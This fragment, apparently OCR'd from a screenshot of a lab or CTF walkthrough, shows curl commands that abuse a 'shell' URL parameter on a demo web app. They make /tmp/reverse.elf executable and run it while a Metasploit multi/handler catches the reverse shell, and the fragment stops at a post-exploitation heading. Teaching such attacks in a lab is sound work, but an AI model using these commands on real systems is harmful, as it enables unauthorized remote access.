
# curl -k https://hello-world.tld/?
shell=chmod%20755%20%2Ftmp%2Freverse.elf
On the attacker side, start the Metasploit
exploit/multi/handler
module and then run the payload on the
target to make it call home:
# curl -k https://hello-world.tld/?
shell=%2Ftmp%2Freverse.elf
Post-Exploitation
restricted-viewer @ vulnerable-app-demo
Once on the host, let's look around at what we can find: